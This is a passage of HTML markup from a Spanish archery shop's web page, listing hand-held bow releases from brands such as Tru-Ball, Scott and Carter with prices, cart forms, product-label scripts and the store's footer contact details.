        <a href="https://cerraarchery.com/disparadores-de-mano/3085-disparador-ultraview-pulgar-aluminio.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/3293-home_default/disparador-ultraview-pulgar-aluminio.jpg"
                                                                            alt="DISPARADOR ULTRAVIEW PULGAR..."
                        data-full-size-image-url="https://cerraarchery.com/3293-thickbox_default/disparador-ultraview-pulgar-aluminio.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/3085-disparador-ultraview-pulgar-aluminio.html">DISPARADOR ULTRAVIEW PULGAR ALUMINIO</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3085-disparador-ultraview-pulgar-aluminio.html">ULTRAVIEW</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3085-disparador-ultraview-pulgar-aluminio.html">4335</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/disparadores-de-mano/3085-disparador-ultraview-pulgar-aluminio.html"> <span  class="product-price" content="298.33">298,33 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/3085-disparador-ultraview-pulgar-aluminio.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3085&amp;id_product_attribute=19233&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3085">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/3293-large_default/disparador-ultraview-pulgar-aluminio.jpg">
            
                    <meta itemprop="name" content="DISPARADOR ULTRAVIEW PULGAR ALUMINIO"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/3085-disparador-ultraview-pulgar-aluminio.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="298.33"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2494"
                data-id-product-attribute="15665"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/disparadores-de-mano/2494-disparador-tru-ball-max-pro-plus.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/4395-home_default/disparador-tru-ball-max-pro-plus.jpg"
                                                                            alt="DISPARADOR TRU BALL MAX PRO..."
                        data-full-size-image-url="https://cerraarchery.com/4395-thickbox_default/disparador-tru-ball-max-pro-plus.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/2494-disparador-tru-ball-max-pro-plus.html">DISPARADOR TRU BALL MAX PRO PLUS</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/2494-disparador-tru-ball-max-pro-plus.html">TRU-BALL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/2494-disparador-tru-ball-max-pro-plus.html">3836</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_769130308" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/2494-1-disparador-tru-ball-max-pro-plus.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_769130308';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_769130308', 1, 1, 2494 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 2494 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_769130308', 1, 1, 2494 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/disparadores-de-mano/2494-disparador-tru-ball-max-pro-plus.html"> <span  class="product-price" content="98.77">98,77 €</span></a>
                                
 
    <div class="plabel_div" id="pl_659300887" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/2494-1-disparador-tru-ball-max-pro-plus.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_659300887';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_659300887', 1, 1, 2494 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 2494 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_659300887', 1, 1, 2494 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_1445319920" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/2494-1-disparador-tru-ball-max-pro-plus.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1445319920';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1445319920', 1, 1, 2494 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 2494 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1445319920', 1, 1, 2494 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/2494-disparador-tru-ball-max-pro-plus.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2494&amp;id_product_attribute=15665&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2494">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/4395-large_default/disparador-tru-ball-max-pro-plus.jpg">
            
                    <meta itemprop="name" content="DISPARADOR TRU BALL MAX PRO PLUS"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/2494-disparador-tru-ball-max-pro-plus.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="98.77"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3502"
                data-id-product-attribute="21712"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/disparadores-de-mano/3502-disparador-scott-apex-m.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5527-home_default/disparador-scott-apex-m.jpg"
                                                                            alt="DISPARADOR SCOTT STB"
                        data-full-size-image-url="https://cerraarchery.com/5527-thickbox_default/disparador-scott-apex-m.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/3502-disparador-scott-apex-m.html">DISPARADOR SCOTT STB</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3502-disparador-scott-apex-m.html">SCOTT</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/3502-disparador-scott-apex-m.html">4720</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_1835015603" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/3502-1-disparador-scott-apex-m.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1835015603';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1835015603', 1, 1, 3502 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3502 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1835015603', 1, 1, 3502 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/disparadores-de-mano/3502-disparador-scott-apex-m.html"> <span  class="product-price" content="225.75">225,75 €</span></a>
                                
 
    <div class="plabel_div" id="pl_200137946" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/3502-1-disparador-scott-apex-m.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_200137946';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_200137946', 1, 1, 3502 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3502 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_200137946', 1, 1, 3502 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_233977042" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/3502-1-disparador-scott-apex-m.html" data-position="Top Left">
                                    <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/2.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                                        <span class="plabel_span" style="font-size: small; font-family: Arial; color: #919191;">Novedad</span>
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_233977042';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_233977042', 1, 1, 3502 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 3502 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_233977042', 1, 1, 3502 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/3502-disparador-scott-apex-m.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=3502&amp;id_product_attribute=21712&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="3502">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/5527-large_default/disparador-scott-apex-m.jpg">
            
                    <meta itemprop="name" content="DISPARADOR SCOTT STB"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/3502-disparador-scott-apex-m.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="225.75"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="846"
                data-id-product-attribute="7469"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/disparadores-de-mano/846-disparador-carter-chocolate-addiction.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/589-home_default/disparador-carter-chocolate-addiction.jpg"
                                                                            alt="DISPARADOR CARTER CHOCOLATE..."
                        data-full-size-image-url="https://cerraarchery.com/589-thickbox_default/disparador-carter-chocolate-addiction.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/846-disparador-carter-chocolate-addiction.html">DISPARADOR CARTER CHOCOLATE ADDICTION</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/846-disparador-carter-chocolate-addiction.html">CARTER</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/846-disparador-carter-chocolate-addiction.html">2020</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
 
    <div class="plabel_div" id="pl_1221629104" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/846-1-disparador-carter-chocolate-addiction.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1221629104';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1221629104', 1, 1, 846 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 846 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1221629104', 1, 1, 846 );
                passed = 1; 
            });
        }
     </script>

                <a href="https://cerraarchery.com/disparadores-de-mano/846-disparador-carter-chocolate-addiction.html"> <span  class="product-price" content="219.95">219,95 €</span></a>
                                
 
    <div class="plabel_div" id="pl_787393060" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/846-1-disparador-carter-chocolate-addiction.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_787393060';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_787393060', 1, 1, 846 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 846 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_787393060', 1, 1, 846 );
                passed = 1; 
            });
        }
     </script>

                
 
    <div class="plabel_div" id="pl_741292616" style="display: none; background-color: #000000;" data-link="https://cerraarchery.com/disparadores-de-mano/846-1-disparador-carter-chocolate-addiction.html" data-position="Top Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial; color: #ffbb00;">Oferta</span>
                                        <img class="plabel_img" src="https://cerraarchery.com/modules/productlabel/views/img/bg/new/3.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_741292616';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_741292616', 1, 1, 846 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 846 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_741292616', 1, 1, 846 );
                passed = 1; 
            });
        }
     </script>

                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/846-disparador-carter-chocolate-addiction.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=846&amp;id_product_attribute=7469&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="846">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/589-large_default/disparador-carter-chocolate-addiction.jpg">
            
                    <meta itemprop="name" content="DISPARADOR CARTER CHOCOLATE ADDICTION"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/846-disparador-carter-chocolate-addiction.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="219.95"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="924"
                data-id-product-attribute="7485"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/disparadores-de-mano/924-disparador-carter-too-simple.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/5090-home_default/disparador-carter-too-simple.jpg"
                                                                            alt="DISPARADOR CARTER TOO..."
                        data-full-size-image-url="https://cerraarchery.com/5090-thickbox_default/disparador-carter-too-simple.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Disparadores de mano</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/disparadores-de-mano/924-disparador-carter-too-simple.html">DISPARADOR CARTER TOO SIMPLE 24</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/924-disparador-carter-too-simple.html">CARTER</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/disparadores-de-mano/924-disparador-carter-too-simple.html">2189</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/disparadores-de-mano/924-disparador-carter-too-simple.html"> <span  class="product-price" content="225.25">225,25 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/disparadores-de-mano/924-disparador-carter-too-simple.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=924&amp;id_product_attribute=7485&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="924">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/5090-large_default/disparador-carter-too-simple.jpg">
            
                    <meta itemprop="name" content="DISPARADOR CARTER TOO SIMPLE 24"/>
            <meta itemprop="url" content="https://cerraarchery.com/disparadores-de-mano/924-disparador-carter-too-simple.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="225.25"/>
            </span>
            </span>
            
        </article>
    </div>

          </div>
  </div>
</section>
	
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Puedes hacer zoom pulsando sobre la imagen</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://cerraarchery.com/3711-thickbox_default/disparador-stan-perfex-resistance.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="2166"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/contactenos"
                                        title="Contacte con nosotros"                                >
                                    Contáctenos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/12-tiendas"
                                        title=""                                >
                                    Tiendas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/2-aviso-legal"
                                        title="Aviso legal"                                >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/3-terminos-y-condiciones-de-uso"
                                                                        >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/mi-cuenta"
                                        title=""                                >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/direcciones"
                                        title=""                                >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/datos-personales"
                                        title=""                                >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/historial-compra"
                                        title=""                                >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>CATÁLOGO</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/productos-rebajados"
                                        title="Productos en oferta"                                >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/novedades"
                                        title="Novedades"                                >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/mas-vendidos"
                                        title="Los más vendidos"                                >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/143-liquidaciones"
                                        title=""                                >
                                    Liquidaciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTACTO</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>CERRA TIRO CON ARCO</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Augusto Junquera 12<br />
33012 Oviedo </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:Llámanos ahora: 985111444">Llámanos ahora: 985111444</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto: cerra@cerraarchery.com"> cerra@cerraarchery.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
